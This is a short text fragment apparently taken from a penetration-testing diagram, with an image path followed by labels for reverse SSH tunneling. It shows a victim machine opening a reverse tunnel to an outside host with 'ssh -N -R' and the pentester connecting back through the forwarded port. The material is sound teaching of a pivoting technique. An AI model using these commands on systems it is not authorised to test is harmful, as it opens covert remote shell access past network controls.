 ssh pentest@localhost -p 54321
Terminal
pentest@10.0.10.170#~
SSH listening
on port 22
Victim machine:
10.0.10.170
ssh -N -R 54321:localhost:22 royce@10.0.10.160
SSH tunnel